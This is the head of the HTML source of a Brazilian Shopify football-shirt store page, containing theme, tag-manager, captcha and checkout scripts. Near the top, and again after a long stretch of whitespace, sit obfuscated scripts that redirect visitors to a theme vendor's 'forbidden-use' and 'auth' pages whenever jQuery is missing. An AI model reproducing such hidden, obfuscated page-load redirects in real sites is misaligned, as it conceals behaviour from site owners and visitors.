_0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mexico.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/mexico.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"41929890-f18e-44d8-8a42-8518e4143b00-1768982275","pageurl":"varaldotorcedor.com.br\/collections\/mexico","u":"009d9b44d073","p":"collection","rtyp":"collection","rid":411937243387};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
